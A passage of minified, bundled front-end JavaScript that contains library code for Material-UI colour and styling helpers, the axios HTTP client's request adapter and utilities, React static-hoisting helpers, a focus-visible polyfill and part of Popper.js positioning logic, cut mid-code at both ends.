c||l)&&(u=Object(Ne.a)()||i,c&&(h=vn({theme:u,name:c,props:f})),l&&!h.theme&&(h.theme=u)),a.a.createElement(n,Object(r.a)({ref:s||t,classes:d},h))}));return s()(h,n),h}},wn=n(29);t.a=function(e,t){return bn(e,Object(r.a)({defaultTheme:wn.a},t))}},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"a",(function(){return l})),n.d(t,"b",(function(){return c})),n.d(t,"d",(function(){return f}));var r=n(55);function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Math.min(Math.max(t,e),n)}function i(e){if(e.type)return e;if("#"===e.charAt(0))return i(function(e){e=e.substr(1);var t=new RegExp(".{1,".concat(e.length>=6?2:1,"}"),"g"),n=e.match(t);return n&&1===n[0].length&&(n=n.map((function(e){return e+e}))),n?"rgb".concat(4===n.length?"a":"","(").concat(n.map((function(e,t){return t<3?parseInt(e,16):Math.round(parseInt(e,16)/255*1e3)/1e3})).join(", "),")"):""}(e));var t=e.indexOf("("),n=e.substring(0,t);if(-1===["rgb","rgba","hsl","hsla"].indexOf(n))throw new Error(Object(r.a)(3,e));var o=e.substring(t+1,e.length-1).split(",");return{type:n,values:o=o.map((function(e){return parseFloat(e)}))}}function a(e){var t=e.type,n=e.values;return-1!==t.indexOf("rgb")?n=n.map((function(e,t){return t<3?parseInt(e,10):e})):-1!==t.indexOf("hsl")&&(n[1]="".concat(n[1],"%"),n[2]="".concat(n[2],"%")),"".concat(t,"(").concat(n.join(", "),")")}function u(e,t){var n=s(e),r=s(t);return(Math.max(n,r)+.05)/(Math.min(n,r)+.05)}function s(e){var t="hsl"===(e=i(e)).type?i(function(e){var t=(e=i(e)).values,n=t[0],r=t[1]/100,o=t[2]/100,u=r*Math.min(o,1-o),s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e+n/30)%12;return o-u*Math.max(Math.min(t-3,9-t,1),-1)},l="rgb",c=[Math.round(255*s(0)),Math.round(255*s(8)),Math.round(255*s(4))];return"hsla"===e.type&&(l+="a",c.push(t[3])),a({type:l,values:c})}(e)).values:e.values;return t=t.map((function(e){return(e/=255)<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)})),Number((.2126*t[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}function l(e,t){return e=i(e),t=o(t),"rgb"!==e.type&&"hsl"!==e.type||(e.type+="a"),e.values[3]=t,a(e)}function c(e,t){if(e=i(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]*=1-t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]*=1-t;return a(e)}function f(e,t){if(e=i(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]+=(100-e.values[2])*t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]+=(255-e.values[n])*t;return a(e)}},function(e,t,n){"use strict";var r=n(36),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function u(e){return null!==e&&"object"==typeof e}function s(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function c(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:u,isPlainObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return u(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:c,merge:function e(){var t={};function n(n,r){s(t[r])&&s(n)?t[r]=e(t[r],n):s(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)c(arguments[r],n);return t},extend:function(e,t,n){return c(t,(function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(55);function o(e){if("string"!=typeof e)throw new Error(Object(r.a)(7));return e.charAt(0).toUpperCase()+e.slice(1)}},function(e,t,n){"use strict";function r(e,t){"function"==typeof e?e(t):e&&(e.current=t)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(0),o="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e){var t=r.useRef(e);return o((function(){t.current=e})),r.useCallback((function(){return t.current.apply(void 0,arguments)}),[])}},function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(24);var o=n(49),i=n(25);function a(e){return function(e){if(Array.isArray(e))return Object(r.a)(e)}(e)||Object(o.a)(e)||Object(i.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,"a",(function(){return a}))},function(e,t,n){"use strict";var r=n(47);var o=n(25),i=n(48);function a(e,t){return Object(r.a)(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}}(e,t)||Object(o.a)(e,t)||Object(i.a)()}n.d(t,"a",(function(){return a}))},function(e,t,n){"use strict";var r=n(0),o=n.n(r);t.a=o.a.createContext(null)},function(e,t,n){e.exports=n(65)},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(24);function o(e,t){if(e){if("string"==typeof e)return Object(r.a)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(e,t):void 0}}},function(e,t,n){"use strict";var r=n(0),o=n.n(r).a.createContext(null);t.a=o},function(e,t,n){"use strict";var r="function"==typeof Symbol&&Symbol.for;t.a=r?Symbol.for("mui.nested"):"__THEME_NESTED__"},function(e,t,n){"use strict";n.d(t,"a",(function(){return h}));var r=n(0),o=n(5),i=!0,a=!1,u=null,s={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){e.metaKey||e.altKey||e.ctrlKey||(i=!0)}function c(){i=!1}function f(){"hidden"===this.visibilityState&&a&&(i=!0)}function d(e){var t,n,r,o=e.target;try{return o.matches(":focus-visible")}catch(e){}return i||(n=(t=o).type,!("INPUT"!==(r=t.tagName)||!s[n]||t.readOnly)||"TEXTAREA"===r&&!t.readOnly||!!t.isContentEditable)}function p(){a=!0,window.clearTimeout(u),u=window.setTimeout((function(){a=!1}),100)}function h(){return{isFocusVisible:d,onBlurVisible:p,ref:r.useCallback((function(e){var t,n=o.findDOMNode(e);null!=n&&((t=n.ownerDocument).addEventListener("keydown",l,!0),t.addEventListener("mousedown",c,!0),t.addEventListener("pointerdown",c,!0),t.addEventListener("touchstart",c,!0),t.addEventListener("visibilitychange",f,!0))}),[])}}},function(e,t,n){"use strict";var r=n(54),o=Object(r.a)();t.a=o},function(e,t,n){"use strict";(function(t){var r=n(11),o=n(71),i=n(38),a={"Content-Type":"application/x-www-form-urlencoded"};function u(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(39)),s),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(u(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(u(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw i(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){l.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){l.headers[e]=r.merge(a)})),e.exports=l}).call(this,n(70))},function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";e.exports=n(84)},,,function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,s=a(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(s[c]=n[c]);if(r){u=r(n);for(var f=0;f<u.length;f++)i.call(n,u[f])&&(s[u[f]]=n[u[f]])}}return s}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(11);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var u=e.indexOf("#");-1!==u&&(e=e.slice(0,u)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(11),o=n(72),i=n(73),a=n(37),u=n(74),s=n(77),l=n(78),c=n(40);e.exports=function(e){return new Promise((function(t,n){var f=e.data,d=e.headers,p=e.responseType;r.isFormData(f)&&delete d["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var m=e.auth.username||"",g=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(m+":"+g)}var y=u(e.baseURL,e.url);function v(){if(h){var r="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,i={data:p&&"text"!==p&&"json"!==p?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};o(t,n,i),h=null}}if(h.open(e.method.toUpperCase(),a(y,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(c("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(c("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var b=(e.withCredentials||l(y))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}"setRequestHeader"in h&&r.forEach(d,(function(e,t){void 0===f&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),p&&"json"!==p&&(h.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),f||(f=null),h.send(f)}))}},function(e,t,n){"use strict";var r=n(38);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var r=n(11);e.exports=function(e,t){t=t||{};var n={},o=["url","method","data"],i=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],u=["validateStatus"];function s(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function l(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=s(void 0,e[o])):n[o]=s(e[o],t[o])}r.forEach(o,(function(e){r.isUndefined(t[e])||(n[e]=s(void 0,t[e]))})),r.forEach(i,l),r.forEach(a,(function(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=s(void 0,e[o])):n[o]=s(void 0,t[o])})),r.forEach(u,(function(r){r in t?n[r]=s(e[r],t[r]):r in e&&(n[r]=s(void 0,e[r]))}));var c=o.concat(i).concat(a).concat(u),f=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===c.indexOf(e)}));return r.forEach(f,l),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";e.exports=n(87)},function(e,t,n){"use strict";var r=n(31);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=i.default.memo(i.default.forwardRef((function(t,n){return i.default.createElement(a.default,(0,o.default)({ref:n},t),e)})));0;return n.muiName=a.default.muiName,n};var o=r(n(89)),i=r(n(0)),a=r(n(91))},function(e,t,n){"use strict";var r=n(32),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=s(t),m=s(n),g=0;g<a.length;++g){var y=a[g];if(!(i[y]||r&&r[y]||m&&m[y]||u&&u[y])){var v=d(n,y);try{l(t,y,v)}catch(e){}}}}return t}},function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(44),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=s(t),m=s(n),g=0;g<a.length;++g){var y=a[g];if(!(i[y]||r&&r[y]||m&&m[y]||u&&u[y])){var v=d(n,y);try{l(t,y,v)}catch(e){}}}}return t}},function(e,t,n){"use strict";(function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function u(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function s(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:s(u(e))}function l(e){return e&&e.referenceNode?e.referenceNode:e}var c=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?c:10===e?f:c||f}function p(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a,u,s=i.commonAncestorContainer;if(e!==s&&t!==s||r.contains(o))return"BODY"===(u=(a=s).nodeName)||"HTML"!==u&&p(a.firstElementChild)!==a?p(s):s;var l=h(e);return l.host?m(l.host,t):m(e,h(t).host)}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement,i=e.ownerDocument.scrollingElement||o;return i[n]}return e[n]}function y(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=g(t,"top"),o=g(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}function v(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function b(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],d(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,n=e.documentElement,r=d(10)&&getComputedStyle(n);return{height:b("Height",t,n,r),width:b("Width",t,n,r)}}var M=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),E=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function T(e){return k({},e,{right:e.left+e.width,bottom:e.top+e.height})}function N(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var n=g(e,"top"),r=g(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?w(e.ownerDocument):{},u=i.width||e.clientWidth||o.width,s=i.height||e.clientHeight||o.height,l=e.offsetWidth-u,c=e.offsetHeight-s;if(l||c){var f=a(e);l-=v(f,"x"),c-=v(f,"y"),o.width-=l,o.height-=c}return T(o)}function C(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===t.nodeName,i=N(e),u=N(t),l=s(e),c=a(t),f=parseFloat(c.borderTopWidth),p=parseFloat(c.borderLeftWidth);n&&o&&(u.top=Math.max(u.top,0),u.left=Math.max(u.left,0));var h=T({top:i.top-u.top-f,left:i.left-u.left-p,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!r&&o){var m=parseFloat(c.marginTop),g=parseFloat(c.marginLeft);h.top-=f-m,h.bottom-=f-m,h.left-=p-g,h.right-=p-g,h.marginTop=m,h.marginLeft=g}return(r&&!n?t.contains(l):t===l&&"BODY"!==l.nodeName)&&(h=y(h,t)),h}function j(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=C(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:g(n),u=t?0:g(n,"left"),s={top:a-r.top+r.marginTop,left:u-r.left+r.marginLeft,width:o,height:i};return T(s)}function S(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=u(e);return!!n&&S(n)}function O(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function _(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},a=o?O(e):m(e,l(t));if("viewport"===r)i=j(a,o);else{var c=void 0;"scrollParent"===r?"BODY"===(c=s(u(t))).nodeName&&(c=e.ownerDocument.documentElement):c="window"===r?e.ownerDocument.documentElement:r;var f=C(c,a,o);if("HTML"!==c.nodeName||S(a))i=f;else{var d=w(e.ownerDocument),p=d.height,h=d.width;i.top+=f.top-f.marginTop,i.bottom=p+f.top,i.left+=f.left-f.marginLeft,i.right=h+f.left}}var g="number"==typeof(n=n||0);return i.left+=g?n:n.left||0,i.top+=g?n:n.top||0,i.right-=g?n:n.right||0,i.bottom-=g?n:n.bottom||0,i}function D(e){return e.width*e.height}function A(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=_(n,r,i,o),u={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},s=Object.keys(u).map((function(e){return k({key:e},u[e],{area:D(u[e])})})).sort((function(e,t){return t.area-e.area})),l=s.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),c=l.length>0?l[0].key:s[0].key,f=e.split("-")[1];return c+(f?"-"+f:"")}function z(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r?O(t):m(t,l(n));return C(n,o,r)}function I(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function L(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function P(e,t,n){n=n.split("-")[0];var r=I(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",u=i?"left":"top",s=i?"height":"width",l=i?"width":"height";return o[a]=t[a]+t[s]/2-r[s]/2,o[u]=n===u?t[u]-r[l]:t[L(u)],o}function R(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function U(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=R(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=T(t.offsets.popper),t.offsets.reference=T(t.offsets.reference),t=n(t,e))})),t}function F(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=z(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=A(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=P(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=U(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function B(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function Y(e){for(var 